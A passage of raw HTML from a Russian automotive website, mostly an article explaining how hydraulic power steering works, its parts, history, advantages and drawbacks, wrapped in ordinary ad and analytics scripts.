data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-07-10">10.07.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>8 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-954" class="post-ratings"  data-nonce="85e43a7f09"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(954, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(954, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(954, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(954, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(954, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(954, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(954, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(954, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(954, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(954, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-954-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Виды рулевых редукторов с насосом гура</h1><h2>Гидроусилитель рулевого управления: устройство, принцип работы и схема</h2><p>Рассмотрим принцип работы и устройство гидроусилителя руля автомобиля. В статье так же наведена схема устройство, плюсы и минусы, а так же основные поломки ГУР. В конце статьи видео-обзор устройства гидроусилителя.</p><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550346850_nasos-gidrousilitelya-i-soedinitelnye-shlangi.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550346850_nasos-gidrousilitelya-i-soedinitelnye-shlangi.jpg" /></p><p>Содержание статьи:</p><ul><li>История появления</li><li>Устройство</li><li>Схема</li><li>Принцип работы</li><li>Плюсы и минусы</li><li>Основные поломки</li><li>Цена деталей и ремонта</li><li>Видео</li></ul><p>Гидроусилитель рулевого управления или так же гидроусилитель руля автомобиля – набор деталей и механизмов, который помогает создавать дополнительное усилие за счет давления гидравлики, при повороте руля водителем. На сегодня гидравлический усилитель считается самым распространенным видом усилителя. В зависимости от производителя, устройство гидроусилителя может быть самым разным, как с собственным приводом, так и привод от коленвала двигателя.</p><h2>Как появился гидроусилитель руля автомобиля</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550346979_rulevaya-reyka-s-gidrousilitelem.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550346979_rulevaya-reyka-s-gidrousilitelem.jpg" /></p><p>Самый первый усилитель руля, о котором чаще всего вспоминают специалисты, появился еще в 1823 году, изобретенный Робертом Гюрней. Впервые о гидравлическом усилителе рулевого механизма в СССР заговорили еще 1950 году, а в 1958 году его впервые установили на автомобиль высокого класса (премиальный по современным меркам) ЗИЛ-111. Чаще всего этот автомобиль использовали для транспортировки первых лиц государства СССР, комфорт должен был быть соответственным.</p><p>Сегодня же гидроусилитель рулевого управления можно встретить в любом автомобиле, даже самой простой базовой комплектации. В некоторых автомобилях могут установить электроусилитель руля или же гидроэлектроусилитель, но вот обычный гидроусилитель руля остается самым распространенным. С тем как менялись автомобили и их устройство, инженеры дорабатывали ГУР, его устройство и характеристики. Рассмотрим более подробно устройство и принцип работы механизма.</p><h2>Как устроен гидроусилитель рулевого управления</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550346948_kak-ustroen-gidrousilitel-rulevogo-kolesa.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550346948_kak-ustroen-gidrousilitel-rulevogo-kolesa.jpg" /></p><p>На сегодня практически нельзя представить автомобиль, у которого не было бы усилителя руля. С самого названия становится понятно, что основой всего механизма является гидравлика, за счет которой меняется давление. Особых требований к данной системе нет, устанавливается на рулевой механизм любого типа, в легковых автомобилях, как правило, это реечный механизм. Зачастую в список деталей такого усилителя входит масляный насос, бачок под жидкость, распределитель золотниковый, соединительные механизмы и шланги, а так же гидроцилиндр. Теперь же рассмотрим каждую деталь по отдельности.</p><script data-noptimize>fpm_start( "true" )</script> <p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550346979_gidronasos-so-shkivom.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550346979_gidronasos-so-shkivom.jpg" /></p><p>Самым сердцем всего гидроусилителя руля автомобиля считается <b>гидронасос (насос гидроусилителя руля)</b>. Основная задача насоса – поддерживать постоянное давление в системе в момент работы, а так же циркулировала жидкость по системе. Как правило, гидронасос устанавливают рядом с блоком цилиндров, так как в действие в 99% случаев он приводится посредством ремня от коленвала двигателя. Описать то, как выглядит насос тяжело, так как у каждого автомобиля он своей конфигурации.</p><p>Чаще всего в состав гидроусилителя руля входят лопастные насосы, так как у них высокий КПД и весьма износоустойчивы. Корпус насоса металлический или силуминевый, а внутри установлен ротор с лопастями. За счет такого устройства лопасти подают рабочую жидкость под давлением в распределитель и далее в основной гидроцилиндр системы.</p><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347024_vneshniy-vid-gidronasosa.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347024_vneshniy-vid-gidronasosa.jpg" /></p><p>Как уже говорили, в действие гидронасос приводится за счет шкива, соединенного с коленчатым валом посредством ремня. Это основная причина, почему давление и качество работы насоса напрямую зависят от работы двигателя. Если же давление избыточное, то для этого есть специальный перепускной клапан. По разным данным, в среднем давление системы составляет от 100 до 150 бар.</p><p>Специалисты выделяют два основные виды насосов – регулируемые и нерегулируемые. Регулируемый насос может менять и поддерживать давление системы за счет производительной части, а вот нерегулируемый насос меняет давление только за счет редукционного клапана. Если с регулируемым все понятно, то устройство второго насоса отличается, редукционный клапан представляет собой дроссель, гидравлический или пневматический. Клапан работает автоматически, контролируя уровень и давление масла.</p><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347045_bachek-dlya-zhidkosti-gidrousilitelya-rulya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347045_bachek-dlya-zhidkosti-gidrousilitelya-rulya.jpg" /></p><p><b>Бачок</b> считается основой механизма, так как в нем хранится жидкость. Устройство самого бачка гидроусилителя руля не простое, как правило, в нем установлен элемент для фильтрации жидкости, щуп для уровня жидкости (масла), а так же отверстия для забора и подачи жидкости. За счет жидкости смазываются трущиеся механизмы. Щуп позволяет контролировать наличия жидкости и её уровень в бачке, хотя визуально уровень так же можно проверить, так как бачок зачастую из белого полупрозрачного пластика.</p><p>Чтоб удобней было понимать уровень жидкости, на щуп нанесены специальные метки с надписями минимум и максимум. Чаще всего водители предпочитают выдерживать уровень чуть выше середины, с небольшим пространством до максимальной отметки. Таким образом, водитель сможет понять, насколько правильно работает система, её герметичность, а так же нужно ли долить жидкость в бачок или оставить как есть.</p><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347009_raspredelitel-gidrousilitelya-rulya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347009_raspredelitel-gidrousilitelya-rulya.jpg" /></p><p>Не менее важную роль в работе ГУР выполняет <b>распределитель</b>. Как правило, его устанавливают на элементах рулевого привода или на сам вал. Основной задачей распределителя считается направление потока жидкости, в гидроцилиндр или бачок, в зависимости от угла поворота руля. В его состав входит торсион, вал распределителя и поворотный золотник.</p><p>Каждая из перечисленных деталей уникальны и спутать их невозможно, торсион представляет собой тонкий прут, который может скручиваться относительно своей оси за счет поворота руля. Что касается вала и золотника, то по виду это два цилиндрических элемента, внутри которых есть каналы для жидкости. Конструкция распределителя может меняться, он может быть осевым (в таком случае золотник перемещается поступательно) или же роторным (в данном случае золотник будет вращаться).</p><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347066_soedinitelnaya-shlanga-gidrousilitelya-rulya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347066_soedinitelnaya-shlanga-gidrousilitelya-rulya.jpg" /></p><p>Последние детали в системе гидроусилителя руля – <b>соединительные шланги и сам гидроцилиндр</b>. Без каких-либо вариантов, гидроцилиндр всегда встроенный в рулевую рейку. В её состав входит поршень и шток, которые перемещаются под действием давления жидкости.</p><p>Что касается соединительных механизмов и шланг гидроусилителя руля, то за их счет обеспечивается циркуляция жидкости. Стоит отметить, что каждый из таких элементов может выдержать высокое давление. Жидкость распределяется между гидроцилиндром, насосом и распределителем. Именно за счет шлангов масло (жидкость) из бачка поступает в систему гидроусилителя, а по шлангам низкого давления из распределителя обратно в бачок.</p><p>Как видим, каждый из перечисленных элементов играет важную роль в работе гидроусилителя автомобиля. Соответственно их исправность, правильная установка и качество обеспечат надежную и безотказную работу рулевого управления автомобиля.</p><h2>Схема устройства гидроусилителя руля</h2><h2>Принцип работы гидроусилителя руля автомобиля</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347161_nasos-gidrousilitelya-toyota-land-cruiser-prado.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347161_nasos-gidrousilitelya-toyota-land-cruiser-prado.jpg" /></p><p>Чтоб понять, как работает гидроусилитель рулевого управления автомобиля, рассмотрим несколько вариантов, точней разные ситуации поворота колес. Одна из самых распространенных ситуаций, когда автомобиль стоит на месте, но с заведенным двигателем. В таком случае жидкость просто перекачивается насосом с бачка по системе и обратно в бачок.</p><p>Еще одна сама распространенная ситуация, когда <b>водитель вращает руль</b>. В таком случае крутящий момент крутящий момент поступает на вал, и впоследствии на торсион, который в свою очередь начинает закручиваться относительно своей оси. Как правило, в такой момент поворотный золотник не срабатывает из-за колес, за счет чего жидкость попадает в полости гидроцилиндра под давлением (зависит от того, в какую сторону вывернули руль). Излишки жидкости с другой полости гидроцилиндра поступают обратно в бачок по магистрали. Основой всего тут можно считать шток, за счет давления жидкости на поршень со штоком, рулевая рейка может перемещаться, соответственно и колеса могут поворачиваться.</p><p><iframe src="https://youtube.com/embed/jrOSIboJSds?feature=oembed"></iframe> <br /><i>На видео представлен принцип работы гидравлической рейки руля</i></p><p>Не меньше бывает ситуация, когда водитель удерживает руль в одном положении или вовсе выворачивает до отказа. Многие специалисты говорят, что это самый тяжелый момент для гидроусилителя руля. В такой ситуации вся нагрузка идет на насос ГУР, так как распределитель не может вернуться в исходное положение. Чаще всего появляется шум, возможна вибрация или другие моменты. Чтоб избавится от такого, достаточно выровнять колеса и начать движение.</p><p>Какой бы не была ситуация, механизм и принцип работы гидроусилителя руля устроен таким образом, что в случае потери работоспособности одного из элементов. Все рулевое управление остается работать в штатном режиме, но с усилием для управления.</p><h2>Преимущества и недостатки ГУР</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347182_remont-nasosa-gidrousilitelya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347182_remont-nasosa-gidrousilitelya.jpg" /></p><p>Несмотря на распространенность гидроусилителя рулевого управления среди автомобилей, данный механизм получил как преимущества, так и недостатки, хотя плюсов все же больше. Среди положительных качеств ГУР можно отметить:</p><ul><li>улучшенное и облегченное управление машиной, что существенно снижает утомляемость водителя;</li><li>уменьшение и смягчение ударов об рулевое колесо;</li><li>улучшение маневренности автомобиля, что так же повышает безопасность.</li></ul><p><b>Помимо преимуществ, в гидроусилителе руля есть и недостатки:</b></p><ul><li>своевременное обслуживание системы;</li><li>работающий насос ГУР забирает мощность двигателя;</li><li>увеличение расхода топлива за счет насоса гидроусилителя;</li><li>износ или возможное повреждение соединительных шлангов.</li></ul><p>Несмотря на такие недостатки, основной плюс гидроусилителя рулевого управления – значительно облегчает управление автомобилем, особенно если машина увесистая. Поэтому время от времени нужно проводить осмотр системы и в случае мельчайшей поломки не затягивать с ремонтов.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/upornyj-podshipnik-stojki-amortizatora.html" target="_blank" rel="dofollow" class="ue545f6d00326aaf175121d8ceb871f46"><style>.ue545f6d00326aaf175121d8ceb871f46 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue545f6d00326aaf175121d8ceb871f46:active, .ue545f6d00326aaf175121d8ceb871f46:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue545f6d00326aaf175121d8ceb871f46 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue545f6d00326aaf175121d8ceb871f46 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ue545f6d00326aaf175121d8ceb871f46 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ue545f6d00326aaf175121d8ceb871f46:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span 